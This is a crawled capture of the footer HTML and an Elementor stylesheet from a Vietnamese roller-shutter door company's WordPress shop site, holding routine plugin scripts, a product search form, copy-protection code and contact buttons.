	</div><!-- #page -->
	<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span>Content is protected !!</div>
	<script>
	var timeout_result;
	function show_wpcp_message(smessage)
	{
		if (smessage !== "")
			{
			var smessage_text = '<span>Alert: </span>'+smessage;
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp showme";
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, 3000);
			}
	}
	function hide_message()
	{
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	</script>
		<style>
	@media print {
	body * {display: none !important;}
		body:after {
		content: "You are not allowed to print preview this page, Thank you"; }
	}
	</style>
		<style type="text/css">
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border:1px solid #f5aca6;
		border-radius: 10px;
		color: #555;
		font-family: Tahoma;
		font-size: 11px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
  		-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
	}
	.msgmsg-box-wpcp span {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#ffecec url('https://cuacuonchinhhang.com/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
	}
    </style>
    <div id="logo_mobile_wrapper"><a href="https://cuacuonchinhhang.com" class="logo_image_mobile"><img src="https://cuacuonchinhhang.com/wp-content/uploads/2023/10/logo.png" alt="CÔNG TY TNHH NAMVIET INTERIOR" width="160" height="50" /></a></div>   

     

    <div id="rhmobpnlcustom" class="rhhidden"><div id="rhmobtoppnl" style="background-color: #ffffff;" class="pr15 pl15 pb15 pt15"><div class="text-center"><a href="https://cuacuonchinhhang.com"><img id="mobpanelimg" src="https://cuacuonchinhhang.com/wp-content/uploads/2023/10/logo.png" alt="Logo" width="150" height="45" /></a></div></div></div>    
     
	<div id="rhslidingMenu">
		<div id="slide-menu-mobile"></div>
	</div>
	<div id="rhSplashSearch">
		<div class="search-header-contents">
			<div id="close-src-splash" class="rh-close-btn rh-hovered-scale position-relative text-center cursorpointer rh-circular-hover abdposright rtlposleft mt15 mr20 ml30" style="z-index:999"><span><i class="rhicon rhi-times whitebg roundborder50p rh-shadow4" aria-hidden="true"></i></span></div>
			<form role="search" method="get" class="search-form product-search-form" action="https://cuacuonchinhhang.com/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
	<input type="text" id="woocommerce-product-search-field-1"  name="s" placeholder="Nhập sản phẩm cần tìm" value="" data-enable_compare="1" data-posttype="product" class="re-ajax-search" autocomplete="off" data-catid="" />
	<input type="hidden" name="post_type" value="product" />
	<select  name='product_cat' id='288133496' class='rh_woo_drop_cat rhhidden rhniceselect hideonmobile'>
	<option value='' selected='selected'>Danh mục sản phẩm</option>
	<option class="level-0" value="cua-cuon">Cửa Cuốn</option>
	<option class="level-0" value="cua-cuon-cong-nghiep">CỬA CUỐN CÔNG NGHIỆP</option>
	<option class="level-0" value="cua-cuon-nha-pho">CỬA CUỐN NHÀ PHỐ</option>
	<option class="level-0" value="cua-cuon-onedoor">Cửa Cuốn Onedoor</option>
	<option class="level-0" value="cua-keo-dai-loan">Cửa Kéo Đài Loan</option>
	<option class="level-0" value="phu-kien-cua-cuon">Phụ Kiện Cửa Cuốn</option>
	<option class="level-0" value="san-pham-khac">Sản phẩm khác</option>
	<option class="level-0" value="smartdoor">SMARTDOOR</option>
</select>
	<button type="submit" class="btnsearch hideonmobile"  aria-label="Nhập sản phẩm cần tìm"><i class="rhicon rhi-search"></i></button>
</form>
<div class="re-aj-search-wrap rhscrollthin"></div>
  
		</div>
	</div>

				<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://cuacuonchinhhang.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='rhniceselect-css' href='https://cuacuonchinhhang.com/wp-content/themes/rehub-theme/css/niceselect.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='rhcolumnmenu-css' href='https://cuacuonchinhhang.com/wp-content/themes/rehub-theme/css/columnmenu.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://cuacuonchinhhang.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.31.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://cuacuonchinhhang.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.31.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://cuacuonchinhhang.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.31.1' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://cuacuonchinhhang.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.31.1' type='text/css' media='all' />
<script type="text/javascript" src="https://cuacuonchinhhang.com/wp-content/plugins/wp-tiktok-feed/assets/frontend/swiper/swiper.min.js?ver=4.4.6" id="swiper-js"></script>
<script type="text/javascript" src="https://cuacuonchinhhang.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://cuacuonchinhhang.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://cuacuonchinhhang.com/wp-content/plugins/all-in-one-contact-buttons-wpshare247/assets/aio_ct_button.js?ver=1.6" id="Ws247_aio_ct_button_aio_ct_button-js"></script>
<script type="text/javascript" src="https://cuacuonchinhhang.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://cuacuonchinhhang.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://cuacuonchinhhang.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.5" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-11 13:44:17+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"This contact form is placed in the wrong place.":["Bi\u1ec3u m\u1eabu li\u00ean h\u1ec7 n\u00e0y \u0111\u01b0\u1ee3c \u0111\u1eb7t sai v\u1ecb tr\u00ed."],"Error:":["L\u1ed7i:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/cuacuonchinhhang.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://cuacuonchinhhang.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.5" id="contact-form-7-js"></script>
<script type="text/javascript" id="yith_ywraq_frontend-js-extra">
/* <![CDATA[ */
var ywraq_frontend = {"ajaxurl":"https:\/\/cuacuonchinhhang.com\/wp-admin\/admin-ajax.php","no_product_in_list":"Your list is empty","yith_ywraq_action_nonce":"d0968b4cd3","go_to_the_list":"yes","rqa_url":"https:\/\/cuacuonchinhhang.com\/gui-yeu-cau-bao-gia\/","raq_table_refresh_check":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cuacuonchinhhang.com/wp-content/plugins/yith-woocommerce-request-a-quote/assets/js/frontend.min.js?ver=2.39.0" id="yith_ywraq_frontend-js"></script>
<script type="text/javascript" src="https://cuacuonchinhhang.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.0.5" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/cuacuonchinhhang.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://cuacuonchinhhang.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.0.5" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://cuacuonchinhhang.com/wp-content/themes/rehub-theme/js/inview.js?ver=1.1" id="rhinview-js"></script>
<script type="text/javascript" src="https://cuacuonchinhhang.com/wp-content/themes/rehub-theme/js/pgwmodal.js?ver=2.0" id="rhpgwmodal-js"></script>
<script type="text/javascript" src="https://cuacuonchinhhang.com/wp-content/themes/rehub-theme/js/unveil.js?ver=5.2.1" id="rhunveil-js"></script>
<script type="text/javascript" src="https://cuacuonchinhhang.com/wp-content/themes/rehub-theme/js/hoverintent.js?ver=1.9" id="rhhoverintent-js"></script>
<script type="text/javascript" src="https://cuacuonchinhhang.com/wp-content/themes/rehub-theme/js/countdown.js?ver=1.1" id="rhcountdown-js"></script>
<script type="text/javascript" id="rehub-js-extra">
/* <![CDATA[ */
var rhscriptvars = {"back":"back","ajax_url":"\/wp-admin\/admin-ajax.php","fin":"That's all","noresults":"No results found","your_rating":"Your Rating:","addedcart":"Added to Cart","nonce":"e5a94e514d","hotnonce":"c5f7d05773","wishnonce":"8a0a83690d","searchnonce":"f3640793f9","filternonce":"79ba9dd35e","rating_tabs_id":"4173fa1d2d","max_temp":"10","min_temp":"-10","helpnotnonce":"5b719af915"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cuacuonchinhhang.com/wp-content/themes/rehub-theme/js/custom.js?ver=19.8.7" id="rehub-js"></script>
<script type="text/javascript" src="https://cuacuonchinhhang.com/wp-content/themes/rehub-theme/js/ajaxsearch.js?ver=19.8.7" id="rehubajaxsearch-js"></script>
<script type="text/javascript" src="https://cuacuonchinhhang.com/wp-content/themes/rehub-theme/js/ajaxcart.js?ver=19.8.7" id="rhajaxaddtocart-js"></script>
<script type="text/javascript" id="rhquickview-js-extra">
/* <![CDATA[ */
var quickviewvars = {"templateurl":"https:\/\/cuacuonchinhhang.com\/wp-content\/themes\/rehub-theme","quicknonce":"daeff57155"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cuacuonchinhhang.com/wp-content/themes/rehub-theme/js/quickview.js?ver=19.8.7" id="rhquickview-js"></script>
<script type="text/javascript" src="https://cuacuonchinhhang.com/wp-content/themes/rehub-theme/js/quantity.js?ver=19.8.7" id="rhquantity-js"></script>
<script type="text/javascript" src="https://cuacuonchinhhang.com/wp-content/themes/rehub-theme/js/niceselect.js?ver=1.0" id="rhniceselect-js"></script>
<script type="text/javascript" src="https://cuacuonchinhhang.com/wp-content/themes/rehub-theme/js/woodropcat.js?ver=1.0" id="rhwoodropcat-js"></script>
<script type="text/javascript" src="https://cuacuonchinhhang.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.31.1" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://cuacuonchinhhang.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.31.1" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://cuacuonchinhhang.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Chia s\u1ebb tr\u00ean Facebook","shareOnTwitter":"Chia s\u1ebb tr\u00ean Twitter","pinIt":"Ghim n\u00f3","download":"T\u1ea3i xu\u1ed1ng","downloadImage":"T\u1ea3i h\u00ecnh \u1ea3nh","fullscreen":"To\u00e0n m\u00e0n h\u00ecnh","zoom":"Thu ph\u00f3ng","share":"Chia s\u1ebb","playVideo":"Ph\u00e1t video","previous":"Quay v\u1ec1","next":"Ti\u1ebfp theo","close":"\u0110\u00f3ng","a11yCarouselPrevSlideMessage":"Slide tr\u01b0\u1edbc","a11yCarouselNextSlideMessage":"Slide ti\u1ebfp theo","a11yCarouselFirstSlideMessage":"\u0110\u00e2y l\u00e0 slide \u0111\u1ea7u ti\u00ean","a11yCarouselLastSlideMessage":"\u0110\u00e2y l\u00e0 slide cu\u1ed1i c\u00f9ng","a11yCarouselPaginationBulletMessage":"\u0110i \u0111\u1ebfn slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Di \u0111\u1ed9ng d\u1ecdc","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Ch\u1ebf \u0111\u1ed9 ngang di \u0111\u1ed9ng","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"M\u00e1y t\u00ednh b\u1ea3ng d\u1ecdc","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"M\u00e1y t\u00ednh b\u1ea3ng ngang","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Trang r\u1ed9ng","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.31.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"nested-elements":true,"e_element_cache":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true},"urls":{"assets":"https:\/\/cuacuonchinhhang.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/cuacuonchinhhang.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/cuacuonchinhhang.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"650bb33937"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"L\u01b0u tr\u1eef l\u1eafp \u0111\u1eb7t c\u1eeda cu\u1ed1n si\u00eau th\u1ecb vinmart - C\u00d4NG TY TNHH NAMVIET INTERIOR","excerpt":""}};
/* ]]> */
</script>
<script type="text/javascript" src="https://cuacuonchinhhang.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.31.1" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://cuacuonchinhhang.com/wp-content/plugins/header-footer-elementor/inc/js/frontend.js?ver=2.2.0" id="hfe-frontend-js-js"></script>
			<div id="rh-woo-cart-panel" class="from-right rh-sslide-panel">
				<div id="rh-woo-cart-panel-wrap" class="rh-sslide-panel-wrap">
					<div id="rh-woo-cart-panel-heading" class="rh-sslide-panel-heading">
						<h5 class="pt15 pb15 pr15 pl20 upper-text-trans mt0 mb0 font130">Giỏ hàng<i class="blackcolor closecomparepanel rh-sslide-close-btn cursorpointer floatright font130 rhi-times-circle rhicon" aria-hidden="true"></i></h5>
					</div>
					<div id="rh-woo-cart-panel-tabs" class="rh-sslide-panel-tabs abdfullwidth mt30 pb30 pt30 width-100p">
						<div class="rh-sslide-panel-inner font120 mt10 woocommerce widget_shopping_cart" id="rh-woo-cart-panel-content">
													</div>
					</div>
				</div>
			</div>
						<div id="ws247-aio-ct-button-hl" class="hotline ">
					<div id="phonering-alo-phoneIcon" class="phonering-alo-phone phonering-alo-green phonering-alo-show">
                    	<span class="number">
                    		                    		<a href="tel:088 878 1331"><i class="fas fa-caret-left"></i>088 878 1331</a>
                    		                    	</span>
						<div class="phonering-alo-ph-circle"></div>
						<div class="phonering-alo-ph-circle-fill"></div>
						<div class="phonering-alo-ph-img-circle ">
							<a class="pps-btn-img" href="tel:088 878 1331"></a>
						</div>
					</div>
				</div>
			            
            <style>
								.phonering-alo-phone.phonering-alo-hover .phonering-alo-ph-img-circle, .phonering-alo-phone:hover .phonering-alo-ph-img-circle,
            	.phonering-alo-phone.phonering-alo-green .phonering-alo-ph-img-circle, #phonering-alo-phoneIcon .number a,
				#phonering-alo-phoneIcon .number a, #ft-contact-icons .item span.ab {
					background-color: #00aff2;
				}
				.phonering-alo-phone.phonering-alo-hover .phonering-alo-ph-circle, .phonering-alo-phone:hover .phonering-alo-ph-circle,
				.phonering-alo-phone.phonering-alo-green .phonering-alo-ph-circle {
					border-color: #00aff2;
				}
				#phonering-alo-phoneIcon .number i, #ft-contact-icons .item span.ab i{
					color: #00aff2;
				}
								
								#ft-contact-icons .item a:hover span.ab,.phonering-alo-phone.phonering-alo-green.phonering-alo-hover .phonering-alo-ph-img-circle, .phonering-alo-phone.phonering-alo-green:hover .phonering-alo-ph-img-circle, #phonering-alo-phoneIcon:hover .number a{
					background-color:#272d6b;
				}
				.phonering-alo-phone.phonering-alo-green.phonering-alo-hover .phonering-alo-ph-circle, 
				.phonering-alo-phone.phonering-alo-green:hover .phonering-alo-ph-circle, #phonering-alo-phoneIcon:hover .number a{
					border-color: #272d6b;
				}
				#phonering-alo-phoneIcon:hover .number i, #ft-contact-icons .item a:hover span.ab i{
					color: #272d6b;
				}
								
									#ft-contact-icons li span.ab label, #ft-contact-icons .item span.ab label
, #phonering-alo-phoneIcon .number a{
						color:#fff !important;
					}
								
								
				
				
				
				
									.show-all-icon, .show-all-icon i{
						color:#f58634;
					}
				
				            </style>
            
            
			<div id="ws247-aio-ct-button-show-all-container" class=" ws247-aio-container-wpshare247">

			            <a id="ws247-aio-ct-button-show-all-icon" href="#" class="hide-me js-show-all-icon show-all-icon contact-icons-right"><span>Contact</span><i class="fas fa-long-arrow-alt-up"></i></a>

            
			<div id="ft-contact-icons" class=" active contact-icons-right">
				<div id="ft-contact-icons-out-m" class="ft-pn-s aio-has-border  ">
					
												<div id="company_zalo" class="ws247-icon-zalo item aio-ct-icon-new">
								<a target="_blank" href="https://zalo.me/0888781331">
			                    	<span class="icon"></span>
			                        			                    </a>
							</div>
														<div id="icon_fb_messenger" class="ws247-icon-messenger item aio-ct-icon-new">
								<a target="_blank" href="https://www.messenger.com/t/cuacuoncongngheduchcm">
			                    	<span class="icon"></span>
			                        			                    </a>
							</div>
							
									</div>
                
                <div class="item"><a href="#" id="js-hide-all-icon-e" class="js-hide-all-icon"><span class="icon"><i class="fas fa-times"></i></span></a></div>
			</div>
            
                        </div>

			</body>
</html> 


--- FILE ---
content_type: text/css
request_url: https://cuacuonchinhhang.com/wp-content/uploads/elementor/css/post-11364.css?ver=1766472299
body_size: 1880
content:
.elementor-11364 .elementor-element.elementor-element-3cea2102:not(.elementor-motion-effects-element-type-background), .elementor-11364 .elementor-element.elementor-element-3cea2102 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#004895;}.elementor-11364 .elementor-element.elementor-element-3cea2102{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30px 20px 30px 20px;}.elementor-11364 .elementor-element.elementor-element-3cea2102 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-11364 .elementor-element.elementor-element-7cb6211e > .elementor-element-populated{padding:5px 5px 5px 5px;}.elementor-11364 .elementor-element.elementor-element-8d9ee67{text-align:left;font-size:14px;font-weight:300;line-height:30px;color:#FFFFFF;}.elementor-11364 .elementor-element.elementor-element-63dfedc{text-align:left;font-size:14px;font-weight:300;line-height:25px;color:#FFFFFF;}.elementor-11364 .elementor-element.elementor-element-636517bb > .elementor-element-populated{padding:5px 5px 5px 5px;}.elementor-11364 .elementor-element.elementor-element-a8727ad .menu-item a.hfe-menu-item{padding-left:10px;padding-right:10px;}.elementor-11364 .elementor-element.elementor-element-a8727ad .menu-item a.hfe-sub-menu-item{padding-left:calc( 10px + 20px );padding-right:10px;}.elementor-11364 .elementor-element.elementor-element-a8727ad .hfe-nav-menu__layout-vertical .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 10px + 40px );padding-right:10px;}.elementor-11364 .elementor-element.elementor-element-a8727ad .hfe-nav-menu__layout-vertical .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 10px + 60px );padding-right:10px;}.elementor-11364 .elementor-element.elementor-element-a8727ad .hfe-nav-menu__layout-vertical .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 10px + 80px );padding-right:10px;}.elementor-11364 .elementor-element.elementor-element-a8727ad .menu-item a.hfe-menu-item, .elementor-11364 .elementor-element.elementor-element-a8727ad .menu-item a.hfe-sub-menu-item{padding-top:10px;padding-bottom:10px;}.elementor-11364 .elementor-element.elementor-element-a8727ad .sub-menu a.hfe-sub-menu-item,
						 .elementor-11364 .elementor-element.elementor-element-a8727ad nav.hfe-dropdown li a.hfe-menu-item,
						 .elementor-11364 .elementor-element.elementor-element-a8727ad nav.hfe-dropdown li a.hfe-sub-menu-item,
						 .elementor-11364 .elementor-element.elementor-element-a8727ad nav.hfe-dropdown-expandible li a.hfe-menu-item,
						 .elementor-11364 .elementor-element.elementor-element-a8727ad nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-11364 .elementor-element.elementor-element-a8727ad{width:var( --container-widget-width, 102.47% );max-width:102.47%;--container-widget-width:102.47%;--container-widget-flex-grow:0;}.elementor-11364 .elementor-element.elementor-element-a8727ad.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-11364 .elementor-element.elementor-element-a8727ad a.hfe-menu-item, .elementor-11364 .elementor-element.elementor-element-a8727ad a.hfe-sub-menu-item{font-size:14px;font-weight:300;}.elementor-11364 .elementor-element.elementor-element-a8727ad .menu-item a.hfe-menu-item, .elementor-11364 .elementor-element.elementor-element-a8727ad .sub-menu a.hfe-sub-menu-item{color:#FFFFFF;}.elementor-11364 .elementor-element.elementor-element-a8727ad .sub-menu,
								.elementor-11364 .elementor-element.elementor-element-a8727ad nav.hfe-dropdown,
								.elementor-11364 .elementor-element.elementor-element-a8727ad nav.hfe-dropdown-expandible,
								.elementor-11364 .elementor-element.elementor-element-a8727ad nav.hfe-dropdown .menu-item a.hfe-menu-item,
								.elementor-11364 .elementor-element.elementor-element-a8727ad nav.hfe-dropdown .menu-item a.hfe-sub-menu-item{background-color:#fff;}.elementor-11364 .elementor-element.elementor-element-a8727ad .sub-menu li.menu-item:not(:last-child),
						.elementor-11364 .elementor-element.elementor-element-a8727ad nav.hfe-dropdown li.menu-item:not(:last-child),
						.elementor-11364 .elementor-element.elementor-element-a8727ad nav.hfe-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:solid;border-bottom-color:#c4c4c4;border-bottom-width:1px;}.elementor-11364 .elementor-element.elementor-element-7bee4f3{text-align:left;}.elementor-11364 .elementor-element.elementor-element-0d9fa05 > .elementor-element-populated{padding:5px 5px 5px 5px;}.elementor-11364 .elementor-element.elementor-element-0b518af .menu-item a.hfe-menu-item{padding-left:10px;padding-right:10px;}.elementor-11364 .elementor-element.elementor-element-0b518af .menu-item a.hfe-sub-menu-item{padding-left:calc( 10px + 20px );padding-right:10px;}.elementor-11364 .elementor-element.elementor-element-0b518af .hfe-nav-menu__layout-vertical .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 10px + 40px );padding-right:10px;}.elementor-11364 .elementor-element.elementor-element-0b518af .hfe-nav-menu__layout-vertical .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 10px + 60px );padding-right:10px;}.elementor-11364 .elementor-element.elementor-element-0b518af .hfe-nav-menu__layout-vertical .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 10px + 80px );padding-right:10px;}.elementor-11364 .elementor-element.elementor-element-0b518af .menu-item a.hfe-menu-item, .elementor-11364 .elementor-element.elementor-element-0b518af .menu-item a.hfe-sub-menu-item{padding-top:10px;padding-bottom:10px;}.elementor-11364 .elementor-element.elementor-element-0b518af .sub-menu a.hfe-sub-menu-item,
						 .elementor-11364 .elementor-element.elementor-element-0b518af nav.hfe-dropdown li a.hfe-menu-item,
						 .elementor-11364 .elementor-element.elementor-element-0b518af nav.hfe-dropdown li a.hfe-sub-menu-item,
						 .elementor-11364 .elementor-element.elementor-element-0b518af nav.hfe-dropdown-expandible li a.hfe-menu-item,
						 .elementor-11364 .elementor-element.elementor-element-0b518af nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-11364 .elementor-element.elementor-element-0b518af{width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;}.elementor-11364 .elementor-element.elementor-element-0b518af.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-11364 .elementor-element.elementor-element-0b518af a.hfe-menu-item, .elementor-11364 .elementor-element.elementor-element-0b518af a.hfe-sub-menu-item{font-size:14px;font-weight:300;}.elementor-11364 .elementor-element.elementor-element-0b518af .menu-item a.hfe-menu-item, .elementor-11364 .elementor-element.elementor-element-0b518af .sub-menu a.hfe-sub-menu-item{color:#FFFFFF;}.elementor-11364 .elementor-element.elementor-element-0b518af .sub-menu,
								.elementor-11364 .elementor-element.elementor-element-0b518af nav.hfe-dropdown,
								.elementor-11364 .elementor-element.elementor-element-0b518af nav.hfe-dropdown-expandible,
								.elementor-11364 .elementor-element.elementor-element-0b518af nav.hfe-dropdown .menu-item a.hfe-menu-item,
								.elementor-11364 .elementor-element.elementor-element-0b518af nav.hfe-dropdown .menu-item a.hfe-sub-menu-item{background-color:#fff;}.elementor-11364 .elementor-element.elementor-element-0b518af .sub-menu li.menu-item:not(:last-child),
						.elementor-11364 .elementor-element.elementor-element-0b518af nav.hfe-dropdown li.menu-item:not(:last-child),
						.elementor-11364 .elementor-element.elementor-element-0b518af nav.hfe-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:solid;border-bottom-color:#c4c4c4;border-bottom-width:1px;}.elementor-11364 .elementor-element.elementor-element-c8b364c > .elementor-element-populated{padding:5px 5px 5px 5px;}.elementor-11364 .elementor-element.elementor-element-358f0a1 .menu-item a.hfe-menu-item{padding-left:10px;padding-right:10px;}.elementor-11364 .elementor-element.elementor-element-358f0a1 .menu-item a.hfe-sub-menu-item{padding-left:calc( 10px + 20px );padding-right:10px;}.elementor-11364 .elementor-element.elementor-element-358f0a1 .hfe-nav-menu__layout-vertical .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 10px + 40px );padding-right:10px;}.elementor-11364 .elementor-element.elementor-element-358f0a1 .hfe-nav-menu__layout-vertical .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 10px + 60px );padding-right:10px;}.elementor-11364 .elementor-element.elementor-element-358f0a1 .hfe-nav-menu__layout-vertical .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 10px + 80px );padding-right:10px;}.elementor-11364 .elementor-element.elementor-element-358f0a1 .menu-item a.hfe-menu-item, .elementor-11364 .elementor-element.elementor-element-358f0a1 .menu-item a.hfe-sub-menu-item{padding-top:10px;padding-bottom:10px;}.elementor-11364 .elementor-element.elementor-element-358f0a1 .sub-menu a.hfe-sub-menu-item,
						 .elementor-11364 .elementor-element.elementor-element-358f0a1 nav.hfe-dropdown li a.hfe-menu-item,
						 .elementor-11364 .elementor-element.elementor-element-358f0a1 nav.hfe-dropdown li a.hfe-sub-menu-item,
